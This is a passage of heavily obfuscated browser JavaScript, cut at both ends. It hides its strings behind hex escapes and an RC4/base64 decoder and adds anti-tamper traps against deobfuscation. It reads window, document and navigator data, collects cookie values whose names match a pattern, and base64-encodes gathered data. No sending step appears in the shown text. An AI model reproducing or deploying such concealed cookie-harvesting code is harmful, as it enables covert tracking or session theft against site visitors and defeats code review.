\x66\x43\x6c\x32\x6b\x3d','\x77\x71\x78\x4b\x77\x34\x58\x43\x6b\x4d\x4b\x51\x58\x4d\x4b\x6b\x77\x71\x38\x39\x77\x72\x51\x3d','\x64\x4d\x4f\x6f\x57\x73\x4f\x6b\x47\x4d\x4f\x58\x77\x36\x63\x74\x77\x72\x4a\x36\x43\x77\x3d\x3d','\x52\x38\x4b\x2f\x58\x6c\x68\x63\x4e\x41\x3d\x3d','\x52\x54\x76\x43\x73\x51\x3d\x3d','\x77\x36\x51\x50\x77\x6f\x45\x3d','\x4d\x4d\x4b\x37\x77\x35\x41\x3d','\x41\x38\x4f\x54\x51\x41\x3d\x3d','\x4f\x38\x4b\x6e\x62\x63\x4f\x49\x4f\x4d\x4f\x73\x77\x71\x35\x77','\x77\x70\x5a\x75\x46\x51\x3d\x3d','\x77\x6f\x41\x74\x61\x51\x3d\x3d','\x59\x4d\x4f\x63\x48\x51\x3d\x3d','\x46\x73\x4f\x47\x55\x77\x3d\x3d','\x77\x37\x6f\x6c\x77\x37\x67\x3d','\x45\x6a\x5a\x42','\x4f\x38\x4f\x4b\x77\x35\x30\x3d','\x77\x34\x58\x44\x6c\x38\x4f\x53','\x77\x70\x70\x63\x77\x34\x73\x3d','\x41\x38\x4f\x2f\x77\x36\x73\x3d','\x77\x35\x42\x76\x77\x6f\x55\x3d','\x77\x70\x35\x59\x64\x79\x64\x73\x77\x35\x4a\x43\x77\x70\x59\x65\x47\x73\x4b\x30','\x4b\x63\x4f\x59\x77\x35\x6b\x65\x77\x71\x39\x48\x43\x4d\x4f\x31','\x4c\x51\x6f\x58\x66\x33\x45\x49\x51\x45\x6f\x5a\x77\x37\x37\x44\x67\x67\x3d\x3d','\x77\x71\x54\x44\x6f\x38\x4f\x65\x77\x71\x66\x43\x6b\x48\x50\x43\x71\x57\x67\x3d','\x77\x6f\x37\x44\x71\x63\x4f\x63','\x66\x57\x45\x51','\x77\x35\x62\x43\x6c\x73\x4f\x52','\x77\x35\x31\x6c\x61\x41\x3d\x3d','\x59\x42\x50\x43\x70\x31\x45\x3d','\x77\x71\x33\x43\x70\x6b\x4c\x44\x76\x53\x39\x39\x52\x41\x3d\x3d','\x77\x72\x30\x56\x45\x41\x3d\x3d','\x4b\x7a\x45\x2f\x77\x6f\x51\x6b\x77\x6f\x34\x61\x54\x6e\x31\x78\x77\x70\x39\x45\x77\x70\x52\x59\x4b\x63\x4b\x4d\x77\x6f\x55\x3d','\x43\x4d\x4f\x53\x77\x35\x7a\x43\x6f\x69\x45\x3d','\x77\x70\x37\x44\x68\x38\x4f\x48','\x4c\x44\x39\x73','\x77\x6f\x2f\x43\x6b\x33\x62\x44\x71\x68\x72\x44\x6c\x67\x3d\x3d','\x77\x72\x50\x43\x69\x4d\x4f\x58','\x77\x37\x73\x50\x77\x34\x37\x43\x6a\x38\x4b\x55\x58\x51\x3d\x3d'];(function(_0x1c7bed,_0x4ebd6d){var _0x22fa35=function(_0x30047a){while(--_0x30047a){_0x1c7bed['\x70\x75\x73\x68'](_0x1c7bed['\x73\x68\x69\x66\x74']());}};var _0x52234a=function(){var _0x1fbb10={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4a072b,_0x54dd51,_0x27e278,_0x24f548){_0x24f548=_0x24f548||{};var _0x3be300=_0x54dd51+'\x3d'+_0x27e278;var _0x4793ca=0x0;for(var _0x4793ca=0x0,_0xa1cc2c=_0x4a072b['\x6c\x65\x6e\x67\x74\x68'];_0x4793ca<_0xa1cc2c;_0x4793ca++){var _0x12c6e5=_0x4a072b[_0x4793ca];_0x3be300+='\x3b\x20'+_0x12c6e5;var _0x202d7b=_0x4a072b[_0x12c6e5];_0x4a072b['\x70\x75\x73\x68'](_0x202d7b);_0xa1cc2c=_0x4a072b['\x6c\x65\x6e\x67\x74\x68'];if(_0x202d7b!==!![]){_0x3be300+='\x3d'+_0x202d7b;}}_0x24f548['\x63\x6f\x6f\x6b\x69\x65']=_0x3be300;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3cff71,_0x45c2d8){_0x3cff71=_0x3cff71||function(_0x1c8b9d){return _0x1c8b9d;};var _0x186625=_0x3cff71(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x45c2d8['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2d9cf6=function(_0x195bb3,_0x2a3e7c){_0x195bb3(++_0x2a3e7c);};_0x2d9cf6(_0x22fa35,_0x4ebd6d);return _0x186625?decodeURIComponent(_0x186625[0x1]):undefined;}};var _0x302bd2=function(){var _0x346789=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x346789['\x74\x65\x73\x74'](_0x1fbb10['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1fbb10['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x302bd2;var _0x32ae1e='';var _0x4a2e3f=_0x1fbb10['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4a2e3f){_0x1fbb10['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4a2e3f){_0x32ae1e=_0x1fbb10['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1fbb10['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x52234a();}(_0x0e44,0x14c));var _0x40e4=function(_0x1c7bed,_0x4ebd6d){_0x1c7bed=_0x1c7bed-0x0;var _0x22fa35=_0x0e44[_0x1c7bed];if(_0x40e4['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3f465e=function(){return this;};var _0x52234a=_0x3f465e();var _0x1fbb10='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x52234a['\x61\x74\x6f\x62']||(_0x52234a['\x61\x74\x6f\x62']=function(_0x4a072b){var _0x54dd51=String(_0x4a072b)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x27e278=0x0,_0x24f548,_0x3be300,_0x1635c6=0x0,_0x4793ca='';_0x3be300=_0x54dd51['\x63\x68\x61\x72\x41\x74'](_0x1635c6++);~_0x3be300&&(_0x24f548=_0x27e278%0x4?_0x24f548*0x40+_0x3be300:_0x3be300,_0x27e278++%0x4)?_0x4793ca+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x24f548>>(-0x2*_0x27e278&0x6)):0x0){_0x3be300=_0x1fbb10['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3be300);}return _0x4793ca;});}());var _0xa1cc2c=function(_0x12c6e5,_0x202d7b){var _0x3cff71=[],_0x45c2d8=0x0,_0x1c8b9d,_0x186625='',_0x2d9cf6='';_0x12c6e5=atob(_0x12c6e5);for(var _0x195bb3=0x0,_0x2a3e7c=_0x12c6e5['\x6c\x65\x6e\x67\x74\x68'];_0x195bb3<_0x2a3e7c;_0x195bb3++){_0x2d9cf6+='\x25'+('\x30\x30'+_0x12c6e5['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x195bb3)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x12c6e5=decodeURIComponent(_0x2d9cf6);for(var _0x302bd2=0x0;_0x302bd2<0x100;_0x302bd2++){_0x3cff71[_0x302bd2]=_0x302bd2;}for(_0x302bd2=0x0;_0x302bd2<0x100;_0x302bd2++){_0x45c2d8=(_0x45c2d8+_0x3cff71[_0x302bd2]+_0x202d7b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x302bd2%_0x202d7b['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1c8b9d=_0x3cff71[_0x302bd2];_0x3cff71[_0x302bd2]=_0x3cff71[_0x45c2d8];_0x3cff71[_0x45c2d8]=_0x1c8b9d;}_0x302bd2=0x0;_0x45c2d8=0x0;for(var _0x346789=0x0;_0x346789<_0x12c6e5['\x6c\x65\x6e\x67\x74\x68'];_0x346789++){_0x302bd2=(_0x302bd2+0x1)%0x100;_0x45c2d8=(_0x45c2d8+_0x3cff71[_0x302bd2])%0x100;_0x1c8b9d=_0x3cff71[_0x302bd2];_0x3cff71[_0x302bd2]=_0x3cff71[_0x45c2d8];_0x3cff71[_0x45c2d8]=_0x1c8b9d;_0x186625+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x12c6e5['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x346789)^_0x3cff71[(_0x3cff71[_0x302bd2]+_0x3cff71[_0x45c2d8])%0x100]);}return _0x186625;};_0x40e4['\x72\x63\x34']=_0xa1cc2c;_0x40e4['\x64\x61\x74\x61']={};_0x40e4['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x32ae1e=_0x40e4['\x64\x61\x74\x61'][_0x1c7bed];if(_0x32ae1e===undefined){if(_0x40e4['\x6f\x6e\x63\x65']===undefined){var _0x4a2e3f=function(_0x1fd335){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x1fd335;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4a2e3f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0xa1cc2e=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0xa1cc2e['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4a2e3f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x34ec14){if(!Boolean(~_0x34ec14)){return _0x34ec14;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4a2e3f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x44a401){for(var _0xad5d66=0x0,_0x3ecd44=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0xad5d66<_0x3ecd44;_0xad5d66++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x3ecd44=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x44a401(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4a2e3f(_0x40e4)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x40e4['\x6f\x6e\x63\x65']=!![];}_0x22fa35=_0x40e4['\x72\x63\x34'](_0x22fa35,_0x4ebd6d);_0x40e4['\x64\x61\x74\x61'][_0x1c7bed]=_0x22fa35;}else{_0x22fa35=_0x32ae1e;}return _0x22fa35;};(function(){var _0xc0d971=function(){var _0x1c7bed=!![];return function(_0x4ebd6d,_0x22fa35){var _0x30047a=_0x1c7bed?function(){if(_0x22fa35){var _0x2549cf=_0x22fa35['\x61\x70\x70\x6c\x79'](_0x4ebd6d,arguments);_0x22fa35=null;return _0x2549cf;}}:function(){};_0x1c7bed=![];return _0x30047a;};}();var _0x2d7219={'\x42\x4f\x72':function _0x954cf6(_0x5bf310,_0x511247){return _0x5bf310(_0x511247);},'\x70\x68\x44':function _0x6216ad(_0x5bbf69,_0x3b2a82){return _0x5bbf69<_0x3b2a82;},'\x69\x74\x75':function _0x2b6ba7(_0x49d987){return _0x49d987();},'\x68\x54\x74':function _0x302cc5(_0x3005ad,_0x32a923){return _0x3005ad+_0x32a923;},'\x75\x55\x79':function _0x161364(_0x12bece,_0x346baf){return _0x12bece*_0x346baf;},'\x44\x61\x71':function _0x148d7d(_0x42b6f0,_0x509eec){return _0x42b6f0+_0x509eec;},'\x61\x49\x62':function _0x1578a9(_0x64409,_0x3bb3a1){return _0x64409+_0x3bb3a1;},'\x57\x78\x65':function _0x40c370(_0x2b68c7,_0x1c2335){return _0x2b68c7!==_0x1c2335;},'\x49\x44\x53':function _0x3a9ce6(_0x2e2d55,_0x2d9dfc){return _0x2e2d55+_0x2d9dfc;},'\x65\x63\x74':function _0x3ef8ad(_0x55fd1e,_0xc30bc4){return _0x55fd1e/_0xc30bc4;},'\x73\x4c\x57':function _0x39e33d(_0x5bc147,_0x2a8313){return _0x5bc147===_0x2a8313;},'\x6d\x4f\x58':function _0x3ad4ec(_0x3fc11f,_0x4143c8){return _0x3fc11f%_0x4143c8;},'\x6f\x53\x6e':function _0x4e5abf(_0x429603,_0x76a7ba){return _0x429603(_0x76a7ba);},'\x6a\x69\x48':function _0x212403(_0x43dbd2,_0x23d0ae){return _0x43dbd2(_0x23d0ae);},'\x70\x58\x59':function _0x105543(_0x4c1165,_0x58c6ff){return _0x4c1165>_0x58c6ff;},'\x41\x53\x4f':function _0x2b66ef(_0x16278f,_0x362fd2){return _0x16278f-_0x362fd2;},'\x44\x54\x77':function _0x568b19(_0x469992,_0x1defa6){return _0x469992==_0x1defa6;},'\x75\x4c\x66':function _0x287dae(_0x189ef1,_0x5891b5){return _0x189ef1==_0x5891b5;},'\x51\x6b\x4c':function _0x164f6d(_0x61f4bb,_0x3b18c2){return _0x61f4bb(_0x3b18c2);},'\x67\x6a\x6b':function _0x35e4d6(_0x3ef992,_0x5969a7){return _0x3ef992/_0x5969a7;},'\x4d\x77\x6e':function _0x35f879(_0x2591be,_0x41feec){return _0x2591be|_0x41feec;},'\x55\x52\x68':function _0x327867(_0x277ec3,_0x14de2d){return _0x277ec3!==_0x14de2d;},'\x46\x6f\x46':function _0x256d20(_0x39a38d,_0x41bd81){return _0x39a38d(_0x41bd81);},'\x75\x69\x65':function _0x455948(_0x298d57,_0x58c981){return _0x298d57(_0x58c981);},'\x58\x72\x45':function _0x303c89(_0x2b1a85,_0x3dcf1b){return _0x2b1a85+_0x3dcf1b;},'\x53\x41\x65':function _0x1429d6(_0x4a1317,_0x5c68b0){return _0x4a1317+_0x5c68b0;},'\x62\x71\x79':function _0x3bad58(_0x2e64a6,_0x19ba58){return _0x2e64a6+_0x19ba58;},'\x76\x69\x73':function _0x59308c(_0x209bbe,_0x529844){return _0x209bbe(_0x529844);},'\x4b\x50\x49':function _0x25f96c(_0x14388c,_0x35f9d1){return _0x14388c<_0x35f9d1;}};var _0x265a75=this[_0x40e4('0x0', '\x43\x6b\x4b\x70')];var _0x37b126=_0x265a75[_0x40e4('0x1', '\x43\x6a\x4e\x63')];var _0x4cab15='';var _0x3a6a16='';if(_0x2d7219[_0x40e4('0x2', '\x46\x78\x53\x38')](typeof _0x265a75[_0x40e4('0x3', '\x6a\x54\x79\x72')],_0x40e4('0x4', '\x38\x43\x61\x31'))){_0x4cab15=_0x265a75[_0x40e4('0x5', '\x5d\x45\x4e\x6f')];_0x3a6a16=_0x4cab15[_0x40e4('0x6', '\x45\x48\x70\x49')];}var _0x41652d=_0x265a75[_0x40e4('0x7', '\x4b\x58\x75\x25')];var _0x1b5244=_0x265a75[_0x40e4('0x8', '\x5a\x59\x21\x6a')];var _0x21f23d=new _0x265a75[_0x40e4('0x9', '\x4d\x33\x7a\x37')]()[_0x40e4('0xa', '\x68\x63\x29\x51')]();var _0x3019f4='';function _0x44c3ea(_0x4e011e){var _0x38ed8d={'\x58\x5a\x6f':function _0x5d3f03(_0x3851b7,_0x38d6a8){return _0x3851b7<_0x38d6a8;},'\x7a\x46\x63':function _0x3eba37(_0x1fb962,_0x33ad0a){return _0x1fb962&_0x33ad0a;},'\x4f\x53\x70':function _0x15cda9(_0xd46f10,_0x4b5820){return _0xd46f10==_0x4b5820;},'\x47\x4e\x49':function _0x38ce60(_0x14bfca,_0x23bba7){return _0x14bfca>>_0x23bba7;},'\x45\x73\x56':function _0x408abf(_0x2d89d0,_0x2b09e2){return _0x2d89d0|_0x2b09e2;},'\x45\x76\x57':function _0x290ef3(_0x34aa51,_0x480e06){return _0x34aa51<<_0x480e06;},'\x4e\x79\x41':function _0x3fbf64(_0x4a5791,_0x363bcf){return _0x4a5791>>_0x363bcf;},'\x7a\x66\x79':function _0x3930bd(_0x2ef57d,_0x3cee2c){return _0x2ef57d|_0x3cee2c;},'\x64\x66\x42':function _0x1adc13(_0x21d1c0,_0x4f0fc0){return _0x21d1c0<<_0x4f0fc0;},'\x56\x44\x61':function _0x50426c(_0x1da8a6,_0x45c4be){return _0x1da8a6>>_0x45c4be;},'\x43\x7a\x46':function _0x44f568(_0x15613d,_0x234023){return _0x15613d==_0x234023;},'\x65\x69\x74':function _0x173a1f(_0x396546,_0x4e5ceb){return _0x396546<<_0x4e5ceb;},'\x75\x70\x69':function _0x265c42(_0x38cab2,_0xf03c10){return _0x38cab2|_0xf03c10;},'\x52\x6b\x62':function _0x1dcffc(_0x6a3faa,_0xa0c9c6){return _0x6a3faa&_0xa0c9c6;},'\x49\x56\x47':function _0x17855b(_0x3069f7,_0x24bfc2){return _0x3069f7&_0x24bfc2;},'\x76\x54\x74':function _0xdddcb4(_0x3319ca,_0x13388e){return _0x3319ca&_0x13388e;}};var _0x548889=_0x40e4('0xb', '\x38\x43\x61\x31')[_0x40e4('0xc', '\x32\x73\x55\x4a')]('\x7c'),_0x37e14f=0x0;while(!![]){switch(_0x548889[_0x37e14f++]){case'\x30':var _0x44c9ff,_0x5c52cf,_0x5efd27;continue;case'\x31':while(_0x38ed8d[_0x40e4('0xd', '\x6a\x54\x79\x72')](_0x7df49d,_0x3ea11b)){var _0x5ae228=_0x40e4('0xe', '\x33\x55\x26\x54')[_0x40e4('0xf', '\x43\x40\x37\x31')]('\x7c'),_0x32c006=0x0;while(!![]){switch(_0x5ae228[_0x32c006++]){case'\x30':_0x44c9ff=_0x38ed8d[_0x40e4('0x10', '\x43\x6b\x4b\x70')](_0x4e011e[_0x40e4('0x11', '\x43\x40\x37\x31')](_0x7df49d++),0xff);continue;case'\x31':if(_0x38ed8d[_0x40e4('0x12', '\x39\x7a\x7a\x56')](_0x7df49d,_0x3ea11b)){_0x59f4a2+=_0x1ad574[_0x40e4('0x13', '\x43\x40\x37\x31')](_0x38ed8d[_0x40e4('0x14', '\x54\x41\x59\x26')](_0x44c9ff,0x2));_0x59f4a2+=_0x1ad574[_0x40e4('0x15', '\x43\x6a\x4e\x63')](_0x38ed8d[_0x40e4('0x16', '\x6c\x71\x73\x7a')](_0x38ed8d[_0x40e4('0x17', '\x6a\x54\x79\x72')](_0x38ed8d[_0x40e4('0x18', '\x7a\x48\x70\x78')](_0x44c9ff,0x3),0x4),_0x38ed8d[_0x40e4('0x19', '\x25\x6f\x4e\x6c')](_0x38ed8d[_0x40e4('0x1a', '\x68\x63\x29\x51')](_0x5c52cf,0xf0),0x4)));_0x59f4a2+=_0x1ad574[_0x40e4('0x1b', '\x21\x75\x2a\x47')](_0x38ed8d[_0x40e4('0x1c', '\x79\x32\x6f\x61')](_0x38ed8d[_0x40e4('0x1d', '\x32\x73\x55\x4a')](_0x5c52cf,0xf),0x2));_0x59f4a2+='\x3d';break;}continue;case'\x32':_0x59f4a2+=_0x1ad574[_0x40e4('0x1e', '\x5a\x21\x76\x47')](_0x38ed8d[_0x40e4('0x1f', '\x36\x56\x33\x45')](_0x44c9ff,0x2));continue;case'\x33':_0x59f4a2+=_0x1ad574[_0x40e4('0x13', '\x43\x40\x37\x31')](_0x38ed8d[_0x40e4('0x20', '\x7a\x40\x72\x65')](_0x38ed8d[_0x40e4('0x21', '\x66\x39\x74\x23')](_0x38ed8d[_0x40e4('0x22', '\x6a\x54\x79\x72')](_0x44c9ff,0x3),0x4),_0x38ed8d[_0x40e4('0x23', '\x59\x29\x75\x31')](_0x38ed8d[_0x40e4('0x24', '\x5b\x24\x5a\x69')](_0x5c52cf,0xf0),0x4)));continue;case'\x34':if(_0x38ed8d[_0x40e4('0x25', '\x56\x49\x6a\x54')](_0x7df49d,_0x3ea11b)){_0x59f4a2+=_0x1ad574[_0x40e4('0x26', '\x79\x48\x29\x77')](_0x44c9ff>>0x2);_0x59f4a2+=_0x1ad574[_0x40e4('0x27', '\x67\x55\x25\x5b')](_0x38ed8d[_0x40e4('0x28', '\x64\x72\x6c\x30')](_0x38ed8d[_0x40e4('0x29', '\x51\x29\x5e\x30')](_0x44c9ff,0x3),0x4));_0x59f4a2+='\x3d\x3d';break;}continue;case'\x35':_0x59f4a2+=_0x1ad574[_0x40e4('0x2a', '\x36\x56\x33\x45')](_0x38ed8d[_0x40e4('0x2b', '\x56\x49\x6a\x54')](_0x38ed8d[_0x40e4('0x2c', '\x6a\x54\x79\x72')](_0x38ed8d[_0x40e4('0x2d', '\x38\x43\x61\x31')](_0x5c52cf,0xf),0x2),_0x38ed8d[_0x40e4('0x2e', '\x69\x43\x7a\x28')](_0x38ed8d[_0x40e4('0x2f', '\x56\x49\x6a\x54')](_0x5efd27,0xc0),0x6)));continue;case'\x36':_0x5c52cf=_0x4e011e[_0x40e4('0x30', '\x4a\x6f\x2a\x77')](_0x7df49d++);continue;case'\x37':_0x5efd27=_0x4e011e[_0x40e4('0x31', '\x55\x5e\x40\x4d')](_0x7df49d++);continue;case'\x38':_0x59f4a2+=_0x1ad574[_0x40e4('0x32', '\x55\x5e\x40\x4d')](_0x38ed8d[_0x40e4('0x33', '\x6a\x31\x4e\x6a')](_0x5efd27,0x3f));continue;}break;}}continue;case'\x32':var _0x59f4a2,_0x7df49d,_0x3ea11b;continue;case'\x33':_0x7df49d=0x0;continue;case'\x34':var _0x1ad574=_0x40e4('0x34', '\x7a\x48\x70\x78');continue;case'\x35':_0x3ea11b=_0x4e011e[_0x40e4('0x35', '\x5b\x24\x5a\x69')];continue;case'\x36':_0x59f4a2='';continue;case'\x37':return _0x59f4a2;continue;}break;}}function _0x18f626(_0x2646fa){var _0x1b9f7e=_0xc0d971(this,function(){var _0x1c7bed=function(){return'\x64\x65\x76';},_0x4ebd6d=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1e32a7=function(){var _0x3f465e=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3f465e['\x74\x65\x73\x74'](_0x1c7bed['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x52234a=function(){var _0x1fbb10=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1fbb10['\x74\x65\x73\x74'](_0x4ebd6d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4a072b=function(_0x54dd51){var _0x27e278=~-0x1>>0x1+0xff%0x0;if(_0x54dd51['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x27e278)){_0x24f548(_0x54dd51);}};var _0x24f548=function(_0x3be300){var _0x1635c6=~-0x4>>0x1+0xff%0x0;if(_0x3be300['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1635c6){_0x4a072b(_0x3be300);}};if(!_0x1e32a7()){if(!_0x52234a()){_0x4a072b('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4a072b('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4a072b('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1b9f7e();var _0x5504fd={'\x4f\x55\x76':function _0x4990b8(_0x11bd79,_0x1b980a){return _0x2d7219[_0x40e4('0x36', '\x51\x29\x5e\x30')](_0x11bd79,_0x1b980a);}};return function(_0x408f21){_0x3019f4+=_0x408f21;return _0x5504fd[_0x40e4('0x37', '\x32\x73\x55\x4a')](_0x2646fa,_0x408f21);};}function _0x50315b(){var _0xd9fc71={'\x46\x49\x64':function _0x53262f(_0x5757da,_0x7231c2){return _0x5757da<_0x7231c2;},'\x64\x61\x63':function _0x276e4c(_0x200d17,_0x223465){return _0x200d17+_0x223465;},'\x62\x76\x59':function _0x309d79(_0x3beb81){return _0x3beb81();}};var _0x39ea7b=_0x40e4('0x38', '\x4a\x6f\x2a\x77')[_0x40e4('0x39', '\x39\x7a\x7a\x56')]('\x7c'),_0x59baca=0x0;while(!![]){switch(_0x39ea7b[_0x59baca++]){case'\x30':var _0x34bc24=_0x37b126[_0x40e4('0x3a', '\x43\x40\x37\x31')][_0x40e4('0x3b', '\x5d\x45\x4e\x6f')]('\x3b');continue;case'\x31':for(var _0x5b81fa=0x0;_0xd9fc71[_0x40e4('0x3c', '\x33\x55\x26\x54')](_0x5b81fa,_0x34bc24[_0x40e4('0x3d', '\x46\x78\x53\x38')]);_0x5b81fa++){var _0x31c876=_0x34bc24[_0x5b81fa][_0x40e4('0x3e', '\x23\x5b\x4e\x67')](0x0,_0x34bc24[_0x5b81fa][_0x40e4('0x3f', '\x5a\x59\x21\x6a')]('\x3d'));var _0x4a523a=_0x34bc24[_0x5b81fa][_0x40e4('0x40', '\x4d\x33\x7a\x37')](_0xd9fc71[_0x40e4('0x41', '\x21\x75\x2a\x47')](_0x34bc24[_0x5b81fa][_0x40e4('0x42', '\x4b\x58\x75\x25')]('\x3d'),0x1),_0x34bc24[_0x5b81fa][_0x40e4('0x43', '\x54\x41\x59\x26')]);if(_0x524615[_0x40e4('0x44', '\x79\x48\x29\x77')](_0x31c876)){_0x2101ed[_0x2101ed[_0x40e4('0x45', '\x65\x23\x44\x21')]]=_0x4a523a;}}continue;case'\x32':_0xd9fc71[_0x40e4('0x46', '\x4d\x33\x7a\x37')](_0x1cdc6e);continue;case'\x33':var _0x524615=new _0x265a75[_0x40e4('0x47', '\x4a\x6f\x2a\x77')](_0x40e4('0x48', '\x4b\x58\x75\x25'));continue;case'\x34':return _0x2101ed;continue;case'\x35':var _0x2101ed=new _0x265a75[_0x40e4('0x49', '\x71\x29\x6c\x26')]();continue;}break;}}function _0x440b0a(_0x36c7b0){var _0x1cd92b={'\x76\x4d\x75':function _0x17bf97(_0x4b9725){return _0x4b9725();},'\x50\x4d\x77':function _0x2c12b3(_0x2ac128,_0x4cba91){return _0x2ac128<_0x4cba91;},'\x64\x51\x6e':function _0x357437(_0x58575a,_0x25f69b){return _0x58575a(_0x25f69b);},'\x75\x6c\x44':function _0x3967aa(_0x38ad6a,_0x3a7f9f){return _0x38ad6a+_0x3a7f9f;},'\x6f\x67\x7a':function _0x27b5d5(_0x1496b8,_0x1ec5ca){return _0x1496b8-_0x1ec5ca;},'\x45\x72\x61':function _0x524b39(_0xde20dd,_0x1bbb1c){return _0xde20dd<_0x1bbb1c;},'\x42\x45\x53':function _0x4605f3(_0x4d63c7,_0x23eaf3){return _0x4d63c7%_0x23eaf3;},'\x51\x4a\x71':function _0x1a4631(_0x1f562b,_0xbdea86){return _0x1f562b(_0xbdea86);},'\x62\x46\x43':function _0x41097d(_0x53a1ea){return _0x53a1ea();},'\x78\x76\x44':function _0x35ff1d(_0xda9e79,_0x435c86){return _0xda9e79+_0x435c86;},'\x71\x4f\x69':function _0x31cadc(_0x7e9d8c,_0x1ce376){return _0x7e9d8c(_0x1ce376);},'\x6a\x46\x6a':function _0x31052f(_0x4c374a,_0x3dbc22){return _0x4c374a+_0x3dbc22;},'\x48\x6e\x58':function _0x2d0b4d(_0x53b235,_0xc41a7d,_0x26254b){return _0x53b235(_0xc41a7d,_0x26254b);}};var _0x4ff2cc=_0x40e4('0x4a', '\x79\x32\x6f\x61')[_0x40e4('0x4b', 